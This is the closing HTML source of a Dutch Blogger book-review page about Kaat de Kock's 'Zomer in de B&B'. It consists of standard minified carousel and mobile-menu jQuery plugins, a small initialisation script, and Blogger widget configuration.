c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);

//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
!function(e,t,n){function a(t,n){this.element=t,this.settings=e.extend({},i,n),this.settings.duplicate||n.hasOwnProperty("removeIds")||(this.settings.removeIds=!1),this._defaults=i,this._name=s,this.init()}var i={label:"MENU",duplicate:!0,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",appendTo:"",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!0,removeClasses:!1,removeStyles:!1,brand:"",animations:"jquery",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},s="slicknav",o="slicknav";Keyboard={DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38},a.prototype.init=function(){var n,a,i=this,s=e(this.element),r=this.settings;if(r.duplicate?i.mobileNav=s.clone():i.mobileNav=s,r.removeIds&&(i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})),r.removeClasses&&(i.mobileNav.removeAttr("class"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("class")})),r.removeStyles&&(i.mobileNav.removeAttr("style"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("style")})),n=o+"_icon",""===r.label&&(n+=" "+o+"_no-text"),"a"==r.parentTag&&(r.parentTag='a href="#"'),i.mobileNav.attr("class",o+"_nav"),a=e('<div class="'+o+'_menu"></div>'),""!==r.brand){var l=e('<div class="'+o+'_brand">'+r.brand+"</div>");e(a).append(l)}i.btn=e(["<"+r.parentTag+' aria-haspopup="true" role="button" tabindex="0" class="'+o+"_btn "+o+'_collapsed">','<span class="'+o+'_menutxt">'+r.label+"</span>",'<span class="'+n+'">','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>',"</span>","</"+r.parentTag+">"].join("")),e(a).append(i.btn),""!==r.appendTo?e(r.appendTo).append(a):e(r.prependTo).prepend(a),a.append(i.mobileNav);var c=i.mobileNav.find("li");e(c).each(function(){var t=e(this),n={};if(n.children=t.children("ul").attr("role","menu"),t.data("menu",n),n.children.length>0){var a=t.contents(),s=!1,l=[];e(a).each(function(){return e(this).is("ul")?!1:(l.push(this),void(e(this).is("a")&&(s=!0)))});var c=e("<"+r.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+o+'_item"/>');if(r.allowParentLinks&&!r.nestedParentLinks&&s)e(l).wrapAll('<span class="'+o+"_parent-link "+o+'_row"/>').parent();else{var d=e(l).wrapAll(c).parent();d.addClass(o+"_row")}r.showChildren?t.addClass(o+"_open"):t.addClass(o+"_collapsed"),t.addClass(o+"_parent");var p=e('<span class="'+o+'_arrow">'+(r.showChildren?r.openedSymbol:r.closedSymbol)+"</span>");r.allowParentLinks&&!r.nestedParentLinks&&s&&(p=p.wrap(c).parent()),e(l).last().after(p)}else 0===t.children().length&&t.addClass(o+"_txtnode");t.children("a").attr("role","menuitem").click(function(t){r.closeOnClick&&!e(t.target).parent().closest("li").hasClass(o+"_parent")&&e(i.btn).click()}),r.closeOnClick&&r.allowParentLinks&&(t.children("a").children("a").click(function(t){e(i.btn).click()}),t.find("."+o+"_parent-link a:not(."+o+"_item)").click(function(t){e(i.btn).click()}))}),e(c).each(function(){var t=e(this).data("menu");r.showChildren||i._visibilityToggle(t.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(t).mousedown(function(){i._outlines(!1)}),e(t).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+o+"_item",function(t){t.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:case Keyboard.SPACE:case Keyboard.DOWN:t.preventDefault(),n.keyCode===Keyboard.DOWN&&e(i.btn).hasClass(o+"_open")||i._menuToggle(),e(i.btn).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown","."+o+"_item",function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:t.preventDefault(),i._itemClick(e(t.target));break;case Keyboard.RIGHT:t.preventDefault(),e(t.target).parent().hasClass(o+"_collapsed")&&i._itemClick(e(t.target)),e(t.target).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown",'[role="menuitem"]',function(t){var n=t||event;switch(n.keyCode){case Keyboard.DOWN:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),r=s+1;a.length<=r&&(r=0);var l=a.eq(r);l.focus();break;case Keyboard.UP:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),l=a.eq(s-1);l.focus();break;case Keyboard.LEFT:if(t.preventDefault(),e(t.target).parent().parent().parent().hasClass(o+"_open")){var c=e(t.target).parent().parent().prev();c.focus(),i._itemClick(c)}else e(t.target).parent().parent().hasClass(o+"_nav")&&(i._menuToggle(),e(i.btn).focus());break;case Keyboard.ESCAPE:t.preventDefault(),i._menuToggle(),e(i.btn).focus()}}),r.allowParentLinks&&r.nestedParentLinks&&e("."+o+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var t=this,n=t.btn,a=t.mobileNav;n.hasClass(o+"_collapsed")?(n.removeClass(o+"_collapsed"),n.addClass(o+"_open")):(n.removeClass(o+"_open"),n.addClass(o+"_collapsed")),n.addClass(o+"_animating"),t._visibilityToggle(a,n.parent(),!0,n)},a.prototype._itemClick=function(e){var t=this,n=t.settings,a=e.data("menu");a||(a={},a.arrow=e.children("."+o+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(o+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(o+"_collapsed")?(a.arrow.html(n.openedSymbol),a.parent.removeClass(o+"_collapsed"),a.parent.addClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(n.closedSymbol),a.parent.addClass(o+"_collapsed"),a.parent.removeClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(t,n,a,i,s){function r(t,n){e(t).removeClass(o+"_animating"),e(n).removeClass(o+"_animating"),s||d.afterOpen(t)}function l(n,a){t.attr("aria-hidden","true"),p.attr("tabindex","-1"),c._setVisAttr(t,!0),t.hide(),e(n).removeClass(o+"_animating"),e(a).removeClass(o+"_animating"),s?"init"==n&&d.init():d.afterClose(n)}var c=this,d=c.settings,p=c._getActionItems(t),u=0;a&&(u=d.duration),t.hasClass(o+"_hidden")?(t.removeClass(o+"_hidden"),s||d.beforeOpen(i),"jquery"===d.animations?t.stop(!0,!0).slideDown(u,d.easingOpen,function(){r(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideDown",{duration:u,easing:d.easingOpen,complete:function(){r(i,n)}}),t.attr("aria-hidden","false"),p.attr("tabindex","0"),c._setVisAttr(t,!1)):(t.addClass(o+"_hidden"),s||d.beforeClose(i),"jquery"===d.animations?t.stop(!0,!0).slideUp(u,this.settings.easingClose,function(){l(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideUp",{duration:u,easing:d.easingClose,complete:function(){l(i,n)}}))},a.prototype._setVisAttr=function(t,n){var a=this,i=t.children("li").children("ul").not("."+o+"_hidden");n?i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=a._getActionItems(t);i.attr("tabindex","-1"),a._setVisAttr(t,n)}):i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=a._getActionItems(t);i.attr("tabindex","0"),a._setVisAttr(t,n)})},a.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li"),a=n.find("a");t.links=a.add(n.find("."+o+"_item")),e.data("menu",t)}return t.links},a.prototype._outlines=function(t){t?e("."+o+"_item, ."+o+"_btn").css("outline",""):e("."+o+"_item, ."+o+"_btn").css("outline","none")},a.prototype.toggle=function(){var e=this;e._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(o+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(o+"_open")&&e._menuToggle()},e.fn[s]=function(t){var n=arguments;if(void 0===t||"object"==typeof t)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,t))});if("string"==typeof t&&"_"!==t[0]&&"init"!==t){var i;return this.each(function(){var o=e.data(this,"plugin_"+s);o instanceof a&&"function"==typeof o[t]&&(i=o[t].apply(o,Array.prototype.slice.call(n,1)))}),void 0!==i?i:this}}}(jQuery,document,window);

//]]></script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function(){

	$('.owl_carouselle').owlCarousel({
      	autoplay:true,
    	loop:true,
		nav: true,
		navText: ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
		smartSpeed: 900,
    	responsiveClass:true,
    	responsive:{
        	0:{
            	items:1,
            	nav:true
        	},
        	600:{
            	items:2,
            	nav:false
        	},
        	1000:{
            	items:3,
            	nav:true,
        	}
    	}
	});

	$('.blog_menus').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#slick-nav'
	});

	$('.top_menu_bar ul').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#top_nav'
	});

	var smooth_scroll = $('#smooth_scroll');
	//Click event to scroll to top
	smooth_scroll.click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});

});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7eXYG-fkpOmn_ZbbjoOXlb4RJ8mA:1762599789741';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4225400406203962482','//www.alexs-books-and-socks.com/2022/05/zomer-in-de-b-kaat-de-kock.html','4225400406203962482');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4225400406203962482', 'title': 'Alexs books and socks', 'url': 'https://www.alexs-books-and-socks.com/2022/05/zomer-in-de-b-kaat-de-kock.html', 'canonicalUrl': 'https://www.alexs-books-and-socks.com/2022/05/zomer-in-de-b-kaat-de-kock.html', 'homepageUrl': 'https://www.alexs-books-and-socks.com/', 'searchUrl': 'https://www.alexs-books-and-socks.com/search', 'canonicalHomepageUrl': 'https://www.alexs-books-and-socks.com/', 'blogspotFaviconUrl': 'https://www.alexs-books-and-socks.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'nl', 'localeUnderscoreDelimited': 'nl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alexs books and socks - Atom\x22 href\x3d\x22https://www.alexs-books-and-socks.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Alexs books and socks - RSS\x22 href\x3d\x22https://www.alexs-books-and-socks.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alexs books and socks - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4225400406203962482/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alexs books and socks - Atom\x22 href\x3d\x22https://www.alexs-books-and-socks.com/feeds/1778495653077876097/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/c2caaa387e6bfa36', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link ophalen', 'key': 'link', 'shareMessage': 'Link ophalen', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Delen op Facebook', 'target': 'facebook'}, {'name': 'Dit bloggen!', 'key': 'blogThis', 'shareMessage': 'Dit bloggen!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Delen op X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Delen op Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27nl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Meer lezen', 'pageType': 'item', 'postId': '1778495653077876097', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2irEws1QA62L1kdIRiOmEFPc4a5GRzXk0mgEalQU9GK_emgODfTx7yMlQkTnuBGE7rClVHZC0_LBiRgl-pYsmTxeXrGKbtyUEeze7QQ6iDlOJPu8av4TogEMeyJPfxaGimXtr2uy1oFZDmeIGoGX2u_FxORoY8SG_Hk1O_zuJeGiC0buPuHNzgNNpJA/s72-c/E4A5EB9F-D15E-4E5C-B896-138ABA37C7CF.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2irEws1QA62L1kdIRiOmEFPc4a5GRzXk0mgEalQU9GK_emgODfTx7yMlQkTnuBGE7rClVHZC0_LBiRgl-pYsmTxeXrGKbtyUEeze7QQ6iDlOJPu8av4TogEMeyJPfxaGimXtr2uy1oFZDmeIGoGX2u_FxORoY8SG_Hk1O_zuJeGiC0buPuHNzgNNpJA/s320/E4A5EB9F-D15E-4E5C-B896-138ABA37C7CF.jpeg', 'pageName': 'Zomer in de B\x26B | Kaat de Kock ', 'pageTitle': 'Alexs books and socks: Zomer in de B\x26B | Kaat de Kock '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Bewerken', 'linkCopiedToClipboard': 'Link naar klembord gekopieerd', 'ok': 'OK', 'postLink': 'Postlink'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Aangepast', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Zomer in de B\x26B | Kaat de Kock ', 'description': '\xa0 Zomer in de B\x26B - Kaat de Kock (HamleyBooks) Hanne is samen met haar moeder een B\x26B begonnen in de Ardennen en de zaken gaan goed. Haar be...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2irEws1QA62L1kdIRiOmEFPc4a5GRzXk0mgEalQU9GK_emgODfTx7yMlQkTnuBGE7rClVHZC0_LBiRgl-pYsmTxeXrGKbtyUEeze7QQ6iDlOJPu8av4TogEMeyJPfxaGimXtr2uy1oFZDmeIGoGX2u_FxORoY8SG_Hk1O_zuJeGiC0buPuHNzgNNpJA/s320/E4A5EB9F-D15E-4E5C-B896-138ABA37C7CF.jpeg', 'url': 'https://www.alexs-books-and-socks.com/2022/05/zomer-in-de-b-kaat-de-kock.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1778495653077876097}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'featured_slider', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2721693931-lbx__nl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Verzenden...', 'contactFormMessageSentMsg': 'Het bericht is verzonden.', 'contactFormMessageNotSentMsg': 'Bericht kan niet worden verzonden. Probeer het later opnieuw.', 'contactFormInvalidEmailMsg': 'Er is een geldig e-mailadres vereist.', 'contactFormEmptyMessageMsg': 'Het veld Bericht moet worden ingevuld.', 'title': 'Contact Me', 'blogId': '4225400406203962482', 'contactFormNameMsg': 'Naam', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Bericht', 'contactFormSendMsg': 'Verzenden', 'contactFormToken': 'AOuZoY46k1lm77EdGUh_3L-d_ikl8-5MLQ:1762599789741', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts100', 'sidebar', document.getElementById('PopularPosts100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Laden\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer3', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Verzenden...', 'contactFormMessageSentMsg': 'Het bericht is verzonden.', 'contactFormMessageNotSentMsg': 'Bericht kan niet worden verzonden. Probeer het later opnieuw.', 'contactFormInvalidEmailMsg': 'Er is een geldig e-mailadres vereist.', 'contactFormEmptyMessageMsg': 'Het veld Bericht moet worden ingevuld.', 'title': 'Contact Me', 'blogId': '4225400406203962482', 'contactFormNameMsg': 'Naam', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Bericht', 'contactFormSendMsg': 'Verzenden', 'contactFormToken': 'AOuZoY46k1lm77EdGUh_3L-d_ikl8-5MLQ:1762599789741', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>